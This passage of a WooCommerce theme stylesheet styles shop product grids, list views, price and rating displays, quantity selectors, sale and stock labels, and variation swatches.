    top: 1px;
}
.product-item .price ins{
    text-decoration: none;
}
.product-item .price .amount{
    display: block;
}
.product-item .price .woocommerce-Price-currencySymbol{
    display: inline-block;
    text-decoration: none;
}
/* star rating */
.star-rating-wrap{
    display: inline-block;
    vertical-align: top;
    margin-top: 0;
}
.rating--inner{
    display: flex;
    align-items: center;
    max-width: 100%;
}
.rating--inner .rating--label{
    font-weight: inherit;
    color: #666;
    margin-left: 4px;
}
.rating--inner .rating--label > *{
    display: inline-block;
}
.rating--inner .text{
    margin-left: 4px;
}
.star-rating{
    position: relative;
    overflow: hidden;
}
.star-rating > span{
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    white-space: nowrap;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
}
.star-rating::before, .star-rating > span::before{
    display: inline-block;
    float: left;
    font-family: FontAwesome, sans-serif;
    content: "";
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 3px;
}
.product-item .review-count{
    display: none !important;
}
.star-rating::before,
.star-rating > span::before,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected:not(:hover) a.active ~ a:before{
    color: #ccc;
}
.entry-summary .woocommerce-review-link{
    display: none;
}
.star-rating > span::before,
p.stars:hover a:before,
p.stars.selected:not(:hover) a:before{
    color: #f8c230;
}
/* star comments */
p.stars{
    display: inline-block;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
}
p.stars a{
    display: inline-block;
    vertical-align: top;
    text-decoration: none !important;
    outline: none !important;
}
p.stars a:before{
    font-family: FontAwesome, sans-serif;
    content: "";
    font-size: 15px;
    line-height: 24px;
    margin: 0 0.1em;
}
/* quantity */
.el-after-full{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.quantity{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    white-space: nowrap;
}
.quantity .control{
    display: inline-block;
    position: relative;
    max-width: 100%;
    border-radius: 30px;
    background-color: #fff;
    overflow: hidden;
}
.quantity .input-qty{
    text-align: center;
    height: 44px;
    line-height: 44px;
    padding: 0 50px 0 30px;
    font-size: 15px;
    font-weight: 600;
    border: none;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.quantity .input-qty:focus{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: none;
}
.quantity .btn-number{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    width: 40px;
    height: 50%;
    text-align: center;
    text-decoration: none;
    color: #888;
}
.quantity .btn-number:hover{
    color: #000;
}
.quantity .btn-number.qtyminus{
    bottom: 0;
    top: auto;
}
.quantity .btn-number.qtyplus i{
    position: relative;
    top: 2px;
}
.quantity .btn-number.qtyminus i{
    position: relative;
    top: -2px;
}
/* labels */
.product-labels{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
    font-size: 14px;
    line-height: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.product-labels > span{
    color: #fff;
    background-color: #0165d5;
    padding: 0 12px;
    border-radius: 2px;
    height: 23px;
    line-height: 23px;
    display: block;
}
.product-labels > span.onsale{
    background-color: #fa3535;
}
.product-labels > span.featured{
    left: auto;
    right: 0;
    background-color: #24a402;
}
.product-labels > span.out-of-stock{
    background-color: #cf9902;
}
.product-labels > span:not(:first-child){
    margin-top: 5px;
}
.product-labels .onsale--text{
    display: none;
}
/* sale-off */
.product-sale-off{
    position: absolute;
    top: 0;
    left: 0;
    width: 38px;
    height: 38px;
    background-color: #e73918;
    color: #fff;
    border-radius: 10px;
    text-align: center;
    font-family: "Roboto";
}
.product-sale-off .percent{
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
    display: block;
    letter-spacing: 0.5px;
    margin-top: 7px;
}
.product-sale-off .text{
    font-size: 8px;
    line-height: 12px;
    text-transform: uppercase;
    display: block;
}
/* process-availability */
.process-availability .availability-text{
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    line-height: 20px;
    color: #888;
    margin-bottom: 12px;
}
.process-availability .text strong{
    font-weight: inherit;
}
.process-availability .sold{
    float: right;
}
.process-availability .availability-total{
    height: 10px;
    background-color: #eee;
    position: relative;
}
.process-availability .process{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
}
/* stock */
.stock{
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    margin: 15px 0 0;
}
.stock .text{
    font-weight: 400;
    color: #666;
}
.wishlist-in-stock,
.in-stock{
    color: #005aee;
    font-weight: 700;
}
.out-of-stock{
    color: #c91f28;
    font-weight: 700;
}
/* meta */
.product_meta{
    font-size: 14px;
    line-height: 20px;
    padding: 13px 0 0;
    border-top: 1px solid #e6e6e6;
    margin: 30px 0 0;
}
.product_meta > *{
    display: block;
    padding: 2px 0;
}
.product_meta > * > *{
    display: inline-block;
}
.product_meta > * .title{
    margin-right: 3px;
}
.product_meta > * a:not(:hover){
    color: inherit;
}
.product_meta .wcml_currency_switcher,
.product_meta .wpml-ls{
    display: none !important;
}
/* loop-gallery */
.product-loop-gallery .slick-slider{
    padding: 0 24px;
    max-width: 188px;
    margin: auto;
}
.product-loop-gallery .slick-slider .slick-arrow{
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    top: 0 !important;
    bottom: 0 !important;
    font-size: 13px !important;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    padding: 0 !important;
    background-color: transparent !important;
    color: #888 !important;
    width: 24px !important;
    border-radius: 0 !important;
}
.product-loop-gallery .slick-slider .slick-arrow:hover{
    background-color: transparent !important;
}
.product-loop-gallery .slick-slider .slick-arrow.prev{
    left: 0 !important;
    text-align: left !important;
}
.product-loop-gallery .slick-slider .slick-arrow.next{
    right: 0 !important;
    text-align: right !important;
}
.product-loop-gallery a{
    display: block;
    border: 2px solid #efefef;
    border-radius: 4px;
}
.product-loop-gallery a img{
    margin: auto;
}
@media (max-width: 1199px){
    .product-loop-gallery .slick-slider{
        padding: 0 20px;
    }
    .product-loop-gallery .slick-slider .slick-arrow{
        width: 20px !important;
    }
}
@media (max-width: 767px){
    .product-loop-gallery .slick-slider{
        padding: 0 15px;
    }
    .product-loop-gallery .slick-slider .slick-arrow{
        width: 15px !important;
    }
}
/* variations */
.variations_form{
    position: relative !important;
}
.variations{
    display: block;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 20px;
    position: relative;
}
.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term){
    background-color: transparent !important;
}
.variations tbody{
    display: flex;
    flex-wrap: wrap;
}
.variations tr{
    display: flex;
    align-items: center;
    position: relative;
    margin: 10px 35px 0 0;
}
.variations td{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    padding: 0;
    border: none;
}
.variations td.label{
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    border-radius: 0;
    margin-right: 5px;
    display: none;
}
.variations td.label label{
    display: inline-block;
    vertical-align: top;
    font-weight: inherit;
    margin: 0;
}
.variations td.label label::after{
    content: ":";
}
.variations .rtwpvs-terms-wrapper{
    margin: -5px;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper{
    display: flex;
}
.variations .rtwpvs-term{
    padding: 0 !important;
    box-shadow: none !important;
    margin: 5px !important;
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
    border-radius: 0 !important;
}
.variations .rtwpvs-term span,
.variations .rtwpvs-term img{
    display: block !important;
}
.variations .rtwpvs-term span::after{
    display: none !important;
}
.variations .rtwpvs-term span[style*="background-color:#ffffff;"]{
    box-shadow: 0 0 0 1px #e6e6e6 inset;
}
.variations .rtwpvs-color-term span,
.variations .rtwpvs-image-term img{
    border: 2px solid #e6e6e6;
}
.variations select{
    width: 100%;
    padding: 10px 28px 10px 15px;
    background-position: center right 15px;
    border-radius: 30px !important;
}
.variations .reset_variations{
    position: absolute;
    right: -30px;
    top: -23px;
    width: 20px;
    height: 20px;
    background-color: red;
    border-radius: 50%;
    font-size: 0;
    text-align: center;
}
.variations .reset_variations:before{
    font-family: "FontAwesome";
    content: "";
    font-size: 12px;
    color: #fff;
}
.variations .reset_variations[style*="visibility: hidden;"]{
    display: none !important;
}
.variations .button-variable-wrapper{
    margin: 0 -5px !important;
}
.variations .rtwpvs-button-term{
    height: auto !important;
    min-width: 26px !important;
    background-color: transparent !important;
    margin: 0 !important;
}
.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{
    background-color: transparent !important;
}
.variations .rtwpvs-button-term span{
    padding: 0 5px !important;
    box-shadow: none !important;
    color: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term input{
    display: inline;
    vertical-align: middle;
    margin: -1px 5px 1px 0;
}
.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term label{
    display: inline;
    vertical-align: middle;
    padding: 0;
    margin: 0;
    font-weight: inherit;
    color: inherit;
}
/* growl */
.growl.growl-notice{
    color: #000;
    background-color: #fff;
}
.growl.growl-notice .growl-close::before,
.growl.growl-notice .growl-close::after{
    background-color: #000;
}
.growl.growl-notice .growl-title{
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
/*----- PAGE -----*/
ul.products{
    list-style: none;
    padding: 0;
    margin-bottom: 0;
}
.ovic-products .product-list-grid,
ul.shop-page{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    position: relative;
}
ul.shop-page.columns-6 > .product-item,
ul.shop-page.columns-6 > .product-category{
    width: 16.66666667%;
}
ul.shop-page.columns-5 > .product-item,
ul.shop-page.columns-5 > .product-category{
    width: 20%;
}
ul.shop-page.columns-4 > .product-item,
ul.shop-page.columns-4 > .product-category{
    width: 25%;
}
ul.shop-page.columns-3 > .product-item,
ul.shop-page.columns-3 > .product-category{
    width: 33.33333333%;
}
ul.shop-page.columns-2 > .product-item,
ul.shop-page.columns-2 > .product-category{
    width: 50%;
}
ul.shop-page.columns-1 > .product-item,
ul.shop-page.columns-0 > .product-item,
ul.shop-page.columns-1 > .product-category,
ul.shop-page.columns-0 > .product-category{
    width: 100% !important;
}
ul.shop-page > .product-item,
ul.shop-page > .product-category{
    padding: 0 15px;
    margin-bottom: 30px;
}
ul.shop-page > .product-category a{
    display: block;
    border: 1px solid #e6e6e6;
    text-align: center;
}
ul.shop-page > .product-category a img{
    width: auto;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
ul.shop-page > .product-category a:hover img{
    opacity: 0.7;
}
ul.shop-page > .product-category a:hover h2{
    color: inherit;
}
ul.shop-page > .product-category .woocommerce-loop-category__title{
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 0;
    font-weight: 400;
    padding: 5px 10px;
}
ul.shop-page > .product-category mark{
    display: inline-block;
    vertical-align: top;
    background-color: transparent;
    padding: 0;
    margin-left: 3px;
}
.woocommerce-products-header .term-description{
    margin-bottom: 50px;
}
@media (min-width: 992px) and (max-width: 1199px){
    ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-item,
    ul.shop-page:not(.biolife-isotope):not(.columns-2):not(.columns-3) > .product-category{
        width: 25%;
    }
}
@media (min-width: 480px) and (max-width: 991px){
    ul.shop-page:not(.biolife-isotope):not(.columns-2) > .product-item,
    ul.shop-page:not(.biolife-isotope):not(.columns-2) > .product-category{
        width: 33.33333333%;
    }
}
@media (max-width: 767px){
    .ovic-products .product-list-grid,
    ul.shop-page{
        margin-left: -10px;
        margin-right: -10px;
    }
    .ovic-products .product-list-grid > .product-item,
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        padding-left: 10px;
        padding-right: 10px;
    }
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        margin-bottom: 20px;
    }
}
@media (max-width: 479px){
    .ovic-products .product-list-grid,
    ul.shop-page{
        margin-left: -5px;
        margin-right: -5px;
    }
    .ovic-products .product-list-grid > .product-item,
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.shop-page:not(.biolife-isotope) > .product-item,
    ul.shop-page:not(.biolife-isotope) > .product-category{
        width: 100%;
    }
    ul.shop-page > .product-item,
    ul.shop-page > .product-category{
        margin-bottom: 10px;
    }
}
/* hover change image */
.product-item .thumb-link .second-thumb{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.product-item .product-inner:not(:hover) .thumb-link .second-thumb{
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}
.product-item[class*=list-style-] .product-inner:not(:hover) .thumb-link .second-thumb{
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
}
/* hover scale image */
.product-item .thumb-link.hover-zoom{
    overflow: hidden;
}
.product-item .thumb-link.hover-zoom figure{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.product-item .product-inner:hover .thumb-link.hover-zoom figure{
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}
/*----- CONTROL -----*/
.shop-control::before,
.shop-control::after{
    content: "";
    display: table;
    clear: both;
}
.shop-control .page-title{
    display: inline-block;
    vertical-align: top;
    font-family: inherit;
    font-size: 18px;
    line-height: 24px;
    padding: 8px 0;
}
.shop-control .display-mode-control.mode-number{
    padding: 10px 0;
}
.shop-control .display-mode-control > form{
    display: inline-block;
    vertical-align: top;
}
.shop-control .display-mode-control .grid-number{
    padding: 0;
    background-color: transparent;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
}
form.display-mode{
    margin-left: -3px;
    margin-right: -3px;
    position: relative;
}
.shop-control .display-mode-control .mode-button{
    background-color: transparent;
    padding: 0;
    margin-left: 3px;
    margin-right: 3px;
    color: #888888;
    font-size: 18px;
}
.shop-control .display-mode-control .mode-grid{
    font-size: 20px;
}
/*
.shop-control .display-mode-control .mode-list .icon span {
    display: block;
    border-top: 2px solid;
    margin-top: 6px;
}

.shop-control .display-mode-control .mode-list .icon span:first-child {
    margin-top: 1px;
}*/
/*
.shop-control .display-mode-control .mode-grid .icon span {
    display: inline-block;
    vertical-align: top;
    width: 5px;
    border-top: 5px solid;
}

.shop-control .display-mode-control .mode-grid .icon span:not(:nth-child(1)):not(:nth-child(2)):not(:nth-child(3)) {
    margin-top: 2px;
}

.shop-control .display-mode-control .mode-grid .icon span:not(:nth-child(1)):not(:nth-child(4)):not(:nth-child(7)) {
    margin-left: 2px;
}*/
.shop-control .chosen-container .chosen-single{
    padding: 0 20px;
    height: 34px;
    line-height: 34px;
    border-radius: 30px !important;
    border-width: 2px;
    font-size: 15px;
    font-weight: 600;
}
.shop-control select{
    padding: 3px 30px;
}
@media (max-width: 479px){
    .shop-control select{
        padding-left: 5px;
        padding-right: 5px;
    }
}
.shop-control .chosen-container .chosen-drop{
    left: auto;
    right: 0;
    min-width: 120px;
}
.shop-control .display-sort-by .chosen-container .chosen-drop{
    min-width: 220px;
}
.shop-before-control{
    border-bottom: 2px solid #e6e6e6;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    padding-bottom: 20px;
    margin-bottom: 40px;
}
.shop-before-control > div{
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}
@media (max-width: 479px){
    .shop-before-control .orderby-wrap{
        flex: 0 0 66.666666%;
        max-width: 66.666666%;
    }
    .shop-before-control .show-count-wrap{
        display: none;
    }
}
.shop-before-control .show-count-wrap{
    text-align: center;
}
.shop-before-control .display-mode-control{
    text-align: right;
}
.shop-before-control label{
    margin-bottom: 0;
    vertical-align: middle;
    max-width: 100%;
}
.shop-before-control form{
    display: inline-block;
    vertical-align: middle;
}
.shop-after-control > *{
    display: inline-block;
    vertical-align: top;
}
.shop-after-control .type-load_more::before,
.shop-after-control .type-load_more::after{
    display: none;
}
.shop-after-control .woocommerce-result-count{
    float: right;
    text-align: right;
    padding: 5px 0;
    margin: 0 0 0 30px;
}
.woocommerce-pagination.type-pagination + .woocommerce-result-count{
    display: none;
}
.woocommerce-pagination.type-pagination{
    display: block;
    text-align: center;
}
.promotion-products{
    margin-bottom: 60px;
}
/*----- SHOP BANNER -----*/
/*----- SHORTCODE -----*/
.product-item .group-button::before,
.product-item .group-button::after,
.ovic-products::before,
.ovic-products::after{
    content: "";
    display: table;
    clear: both;
}
.product-item .product-inner{
    position: relative;
}
.product-item .product-thumb{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    position: relative;
}
.product-item .thumb-link{
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    position: relative;
    overflow: hidden;
}
.product-title{
    font-size: 17px;
    font-weight: 600;
    color: #222;
    margin-top: 3px;
    margin-bottom: 9px;
}
.product-title a{
    color: inherit;
}
.product-item .woocommerce-product-details__short-description{
    font-size: 14px;
    line-height: 18px;
    max-height: 36px;
    overflow: hidden;
    margin: 15px 0 0;
}
.product-item .woocommerce-product-details__short-description > ul{
    list-style-type: none;
    padding-left: 0;
    margin: 0;
}
.product-item .woocommerce-product-details__short-description > ul > li::before{
    display: inline-block;
    vertical-align: top;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 90px;
    border: 3px solid;
    margin: 7px 6px 5px 0;
}
.product-item .shop_attributes-wrap{
    margin: 17px 0 0;
}
.entry-summary .shop_attributes,
.product-item .shop_attributes{
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}
.entry-summary .shop_attributes th,
.product-item .shop_attributes th{
    vertical-align: top;
    border: none;
    padding: 2px 14px 2px 0;
    font-weight: inherit;
    white-space: nowrap;
    width: 1%;
}
.entry-summary .shop_attributes th::after,
.product-item .shop_attributes th::after{
    content: ":";
    margin-left: 3px;
}
.entry-summary .shop_attributes td,
.product-item .shop_attributes td{
    vertical-align: top;
    border: none;
    padding: 2px 0;
}
.entry-summary .shop_attributes p:last-child,
.product-item .shop_attributes p:last-child{
    margin: 0;
}
/* style-list */
.product-item.list .product-info--inner,
.product-item.list .product-inner{
    display: flex;
    align-items: flex-start;
    position: relative;
}
.product-item.list .product-thumb{
    flex: 0 0 32%;
    max-width: 270px;
}
.product-item.list .product--extra-content{
    flex: 0 0 40%;
    max-width: 220px;
    padding: 3px 0 37px 20px;
    border-left: 1px solid #e6e6e6;
}
.product-item.list .product-title--wrap{
    flex: 1 1 auto;
    padding-right: 20px;
}
.product-item.list .product-info{
    flex: 1 1 auto;
    padding-left: 20px;
}
.product-item.list .post--categories a{
    line-height: 20px;
    display: inline-block;
}
.product-item.list .product-title{
    font-size: 17px;
    line-height: 24px;
    font-weight: 500;
    color: #222;
    margin-top: -2px;
    margin-bottom: 26px;
}
.product-item.list .price{
    font-size: 22px;
    color: #111;
}
.product-item.list .price ins{
    margin-right: 2px;
    top: 3px;
}
.product-item.list .add-to-cart{
    /*width: 176px;
  max-width: calc(100% - 110px);*/
}
.product-item.list .add-to-cart a{
    padding: 8px 30px;
    transition: all 0.3s ease-out;
}
.product-item.list .product-inner .add-to-cart > a{
    color: #888;
    background-color: #e6e6e6;
}
.product-item.list .product-inner .add-to-cart > a:hover{
    background-color: #e73918;
    color: #fff;
}
.product-item.list .group-button{
    margin: 13px -5px 0;
}
.product-item.list .group-button > *{
    float: left;
    margin: 10px 5px 0;
}
.product-item.list a.compare,
.product-item.list a.yith-wcqv-button,
.product-item.list .yith-wcwl-add-to-wishlist > *{
    color: #888;
    background-color: #e6e6e6;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    border-radius: 0;
    text-align: center;
    transition: all 0.3s ease-out;
}
.product-item.list a.compare::before,
.product-item.list a.yith-wcqv-button::before{
    margin: 0;
}
.product-item.list .yith-wcwl-add-to-wishlist a{
    display: block !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    color: inherit !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon{
    position: relative;
    top: -4px;
    color: #fff;
}
.product-item.list .yith-wcwl-add-to-wishlist .add_to_wishlist .yith-wcwl-icon{
    position: relative;
    top: 10px;
}
.product-item.list .yith-wcwl-add-to-wishlist .add_to_wishlist .yith-wcwl-icon:before{
    content: "";
}
.product-item.list .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover .yith-wcwl-icon{
    color: #fff;
}
.product-item.list a.compare:hover{
    color: #fff;
}
.product-item.list .product--short-info + .product--custom-content{
    margin-top: 17px;
}
.product-item.list .product--custom-content{
    text-transform: uppercase;
}
.product-item.list .product--custom-content .custom-content--label{
    color: #7faf51;
}
.product-item.list .product-excerpt{
    margin-bottom: 26px;
}
@media (max-width: 991px){
    .product-item.list .product--extra-content{
        padding-bottom: 5px;
    }
}
@media (max-width: 479px){
    .product-item.list{
        margin-bottom: 30px !important;
    }
    .product-item.list .product-info--inner,
    .product-item.list .product-inner{
        flex-wrap: wrap;
    }
    .product-item.list .product-title--wrap,
    .product-item.list .product--extra-content,
    .product-item.list .product-info,
    .product-item.list .product-thumb{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product-item.list .product-info{
        padding-left: 0;
        margin-top: 20px;
    }
    .product-item.list .product-title--wrap{
        padding-right: 0;
    }
    .product-item.list .product--extra-content{
        padding-left: 0;
        border-left: none;
        margin-top: 20px;
    }
    .product-item.list .thumb-link{
        display: block;
    }
    .product-item.list .thumb-link img{
        width: 100%;
    }
}
@media (min-width: 768px){
    .ovic-products.content-overflow .product-list-owl > .slick-list{
        overflow: visible;
    }
}
/* style-01 */
.ovic-products .product-list-owl{
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.ovic-products .product-list-owl > .slick-list{
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}
.shop-page.ovic-products.style-17,
.shop-page.ovic-products.style-09,
.shop-page.ovic-products.style-01{
    margin-bottom: 40px;
}
.absolute-full, .product--style-24 .product--buttons .yith-wcwl-wishlistexistsbrowse a, .product--style-15 .product-inner:after, .product--style-15 .yith-wcwl-wishlistexistsbrowse a,
.product--style-14 .yith-wcwl-wishlistexistsbrowse a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: block;
}
.transition, .product--style-15 .price del,
.product--style-15 .price,
.product--style-15 .product-title,
.product--style-15 .post--categories a, .product--style-15 .product-inner:after, .product--style-14 .yith-wcwl-add-to-wishlist, .product--style-15 .yith-wcqv-button-wrap a,
.product--style-15 .yith-wcwl-add-to-wishlist a,
.product--style-15 .compare-button a,
.product--style-14 .yith-wcqv-button-wrap a,
.product--style-14 .yith-wcwl-add-to-wishlist a,
.product--style-14 .compare-button a, .product--style-15 .product--buttons,
.product--style-14 .product--buttons, .product--style-25 .product-inner,
.product--style-04 .product-inner, .product--style-30 .product-thumb .yith-wcqv-button,
.product--style-29 .product-thumb .yith-wcqv-button,
.product--style-28 .product-thumb .yith-wcqv-button,
.product--style-27 .product-thumb .yith-wcqv-button,
.product--style-26 .product-thumb .yith-wcqv-button,
.product--style-17 .product-thumb .yith-wcqv-button,
.product--style-13 .product-thumb .yith-wcqv-button,
.product--style-11 .product-thumb .yith-wcqv-button,
.product--style-09 .product-thumb .yith-wcqv-button,
.product--style-06 .product-thumb .yith-wcqv-button,
.product--style-05 .product-thumb .yith-wcqv-button,
.product--style-03 .product-thumb .yith-wcqv-button,
.product--style-01 .product-thumb .yith-wcqv-button, .product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-28 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-06 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-03 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a, .product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-30 .group-button--inner .compare-button a,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-29 .group-button--inner .compare-button a,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-28 .group-button--inner .compare-button a,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-27 .group-button--inner .compare-button a,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-26 .group-button--inner .compare-button a,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-17 .group-button--inner .compare-button a,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-13 .group-button--inner .compare-button a,
.product--style-11 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-11 .group-button--inner .compare-button a,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-09 .group-button--inner .compare-button a,
.product--style-06 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-06 .group-button--inner .compare-button a,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-05 .group-button--inner .compare-button a,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-03 .group-button--inner .compare-button a,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a,
.product--style-01 .group-button--inner .compare-button a{
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.flex, .product--style-12 .product--inner-prices, .product--style-12 .product-inner, .product--style-09 .product--title-wrap,
.product--style-09 .product--info-wrap, .product--style-25 .product-inner,
.product--style-18 .product-inner,
.product--style-08 .product-inner,
.product--style-04 .product-inner,
.product--style-02 .product-inner{
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
}
.flex-v-center{
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.flex-center, .product--style-15 .product--buttons-inner,
.product--style-14 .product--buttons-inner{
    display: flex;
    justify-content: center;
    align-items: center;
}
.ovic-products.style-17,
.ovic-products.style-09,
.ovic-products.style-01{
    margin-left: -10px;
    margin-right: -10px;
}
@media (max-width: 1199px){
    .ovic-products.style-17,
    .ovic-products.style-09,
    .ovic-products.style-01{
        margin-left: 0;
        margin-right: 0;
    }
}
.post--categories a{
    color: #888;
    font-size: 15px;
}
.post--categories a:hover{
    color: #90bf2a;
}
.disable-rating-yes .star-rating-wrap{
    display: none;
}
.star-rating-wrap{
    margin-bottom: 8px;
}
/*@todo: product--style-01*/
.product--style-30,
.product--style-29,
.product--style-28,
.product--style-27,
.product--style-26,
.product--style-17,
.product--style-13,
.product--style-11,
.product--style-09,
.product--style-06,
.product--style-05,
.product--style-03,
.product--style-01{
    text-align: center;
}
.product--style-30 .product-title,
.product--style-29 .product-title,
.product--style-28 .product-title,
.product--style-27 .product-title,
.product--style-26 .product-title,
.product--style-17 .product-title,
.product--style-13 .product-title,
.product--style-11 .product-title,
.product--style-09 .product-title,
.product--style-06 .product-title,
.product--style-05 .product-title,
.product--style-03 .product-title,
.product--style-01 .product-title{
    text-transform: capitalize;
}
.product--style-30 .price,
.product--style-29 .price,
.product--style-28 .price,
.product--style-27 .price,
.product--style-26 .price,
.product--style-17 .price,
.product--style-13 .price,
.product--style-11 .price,
.product--style-09 .price,
.product--style-06 .price,
.product--style-05 .price,
.product--style-03 .price,
.product--style-01 .price{
    justify-content: center;
}
.product--style-30 .group-button--inner,
.product--style-29 .group-button--inner,
.product--style-28 .group-button--inner,
.product--style-27 .group-button--inner,
.product--style-26 .group-button--inner,
.product--style-17 .group-button--inner,
.product--style-13 .group-button--inner,
.product--style-11 .group-button--inner,
.product--style-09 .group-button--inner,
.product--style-06 .group-button--inner,
.product--style-05 .group-button--inner,
.product--style-03 .group-button--inner,
.product--style-01 .group-button--inner{
    display: flex;
    align-items: center;
    margin-left: -4px;
    margin-right: -4px;
}
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-30 .group-button--inner .compare-button,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-29 .group-button--inner .compare-button,
.product--style-28 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-28 .group-button--inner .compare-button,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-27 .group-button--inner .compare-button,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-26 .group-button--inner .compare-button,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist,
.product--style-17 .group-button--inner .compare-button,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist,
